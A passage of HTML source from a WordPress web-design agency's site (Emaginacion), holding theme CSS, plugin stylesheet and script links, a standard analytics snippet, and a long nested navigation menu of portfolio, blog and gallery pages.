.portfolio-item a {color: #333333;}.portfolio-wrap .portfolio-item a:hover,.portfolio-wrap .portfolio-filter ul.order-filter li > span:hover,.portfolio-wrap .portfolio-filter ul.order-filter li.dropdown-state {color: #f26522;}.portfolio-wrap .portfolio-item .rollover-content,.portfolio-wrap .portfolio-item .rollover-content a {color: #fff;}.portfolio-wrap .portfolio-item .rollover-content a:hover {color: #333333;}.portfolio-wrap .portfolio-item .item-content-inner:before,.cherry-with-sidebar .portfolio-wrap .portfolio-item .item-content-inner .table-cell:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .inner-wrap.button-inside .item-content-inner:before {background: #333333;}.thumbnailset .thumbnail-link:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink:before {background: #333333;}.portfolio-wrap .load-more-button a,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #333333;background-color: #ededed;}.portfolio-wrap .load-more-button a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next:hover, .swiper-container .swiper-button-prev:hover {color: #4eb7fe;background-color: #fff;}.swiper-pagination .swiper-pagination-bullet {background:#fff;}.swiper-pagination .swiper-pagination-bullet:hover, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #4eb7fe;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #4eb7fe;}/************************************PortfolioEnd************************************/@media ( max-width:768px ) {.simple-menu.menu-items {padding: 0;background: none;}.simple-menu .sub-menu {padding: 0;}.simple-menu .sub-menu a {color: #888;}.simple-menu > ul > li {padding: 0;}}.site-content{padding-bottom:0px}.entry-content,.cherry-team_excerpt, .cherry-banner_content, .post-content,h1, h2, p, h3, h4, h5, span{-webkit-hyphens: none;hyphens: none;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C300%2C900%7COpen+Sans%3A700%7CAbril+Fatface%3Aregular%7CArvo%3Aregular&#038;subset=latin&#038;ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-grid-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-grid/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-rank-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-rank/public/assets/css/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-style-switcher-css'  href='http://www.emaginacion.com/wp-content/plugins/cherry-style-switcher/includes/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='http://www.emaginacion.com/wp-content/plugins/motopress-content-editor/includes/css/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
</style>
<link rel='stylesheet' id='monstroid-mpce-css'  href='http://www.emaginacion.com/wp-content/themes/monstroid/assets/css/moto-margins.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.emaginacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=6042714df6067000116b03e3' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="http://www.emaginacion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.emaginacion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.emaginacion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.10" />
<meta name="generator" content="WooCommerce 3.6.1" />
<link rel="canonical" href="http://www.emaginacion.com/clients-view/oriflame-2/" />
<link rel='shortlink' href='http://www.emaginacion.com/?p=4519' />
<link rel="alternate" type="application/json+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Fclients-view%2Foriflame-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.emaginacion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.emaginacion.com%2Fclients-view%2Foriflame-2%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "http://www.emaginacion.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
<link type="image/x-icon" href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" rel="shortcut icon"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="http://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-43399822-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>
<body class="clients-template-default single single-clients postid-4519 woocommerce-no-js woocommerce-product-lightbox-enabled cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 static-header-logo vertical-middle"><div class="site-branding"><div class="logo-tagline-wrap"><h2 class="site-title image-logo"><a href="http://www.emaginacion.com/" rel="home"><img src="http://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png" alt="Emaginacion Web Design &amp; Digital Marketing"></a></h2></div><div class="menu-trigger"><button class="hamburger"><span>toggle menu</span></button></div> </div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-header-menu vertical-middle">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="fade-in" data-direction="horizontal" data-mobile-trigger="768" data-parent-selector=".container"><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-megamenu item-align-top-left menu-item-standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="megamenu"><a href="http://www.emaginacion.com/home-business/" data-title="Home">Home<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in mega-sub">
	<li id="menu-item-nav_menu-23" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-23 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Business</h4><div class="menu-home-business-menu-container"><ul id="menu-home-business-menu" class="menu"><li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="http://www.emaginacion.com/home-business/">Home-business</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-24" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-24 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Parallax</h4><div class="menu-home-parallax-menu-container"><ul id="menu-home-parallax-menu" class="menu"><li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="http://www.emaginacion.com/home-parallax/">Home Parallax</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-25" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-25 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Video</h4><div class="menu-home-video-menu-container"><ul id="menu-home-video-menu" class="menu"><li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="http://www.emaginacion.com/home-video/">Home Video</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-26" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-26 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Personal</h4><div class="menu-home-personal-menu-container"><ul id="menu-home-personal-menu" class="menu"><li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="http://www.emaginacion.com/home-personal/">Home Personal</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-27" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-27 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home One Page</h4><div class="menu-home-one-page-menu-container"><ul id="menu-home-one-page-menu" class="menu"><li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4195"><a href="http://www.emaginacion.com/">Home One Page</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-28" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-28 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Landing</h4><div class="menu-home-landing-menu-container"><ul id="menu-home-landing-menu" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="http://www.emaginacion.com/home-landing/">Home Landing</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-29" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-29 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Blog</h4><div class="menu-home-blog-menu-container"><ul id="menu-home-blog-menu" class="menu"><li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="http://www.emaginacion.com/home-blog/">Home Blog</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-30" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-30 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Photography</h4><div class="menu-home-photography-menu-container"><ul id="menu-home-photography-menu" class="menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://www.emaginacion.com/home-photography/">Home Photography</a></li>
</ul></div></li>
</ul>
</li>
<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="http://www.emaginacion.com/nosotros/" data-title="Nosotros">Nosotros</a><div class="menu-line"></div></li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Servicios">Servicios<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/diseno-web/" data-title="Diseño Web">Diseño Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/mantenimiento-web/" data-title="Mantenimiento Web">Mantenimiento Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Desarrollo de APPS">Desarrollo de APPS</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4185 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Pages">Pages<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-4125 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Blog">Blog<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4207 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/" data-title="Classic style">Classic style</a><div class="menu-line"></div></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4184 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/blog/blog-list-timeline/" data-title="Timeline style">Timeline style</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4173 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/" data-title="Portfolio">Portfolio<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4202 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-1/" data-title="Masonry type 1">Masonry type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-2/" data-title="Masonry type 2">Masonry type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-1/" data-title="Grid type 1">Grid type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-grid/grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/portfolio/portfolio-justified/justified-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4134 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Elements">Elements<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/infographics/" data-title="Infographics">Infographics</a><div class="menu-line"></div></li>
		<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/interactive-elements/" data-title="Interactive elements">Interactive elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/common-elements/" data-title="Common Elements">Common Elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/typography/" data-title="Typography">Typography</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/home-shop/" data-title="Shop">Shop</a><div class="menu-line"></div></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4138 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="http://www.emaginacion.com/gallery/" data-title="Gallery">Gallery<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-4/" data-title="Masonry Type 4">Masonry Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-5/" data-title="Masonry Type 5">Masonry Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-6/" data-title="Masonry Type 6">Masonry Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="http://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="http://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
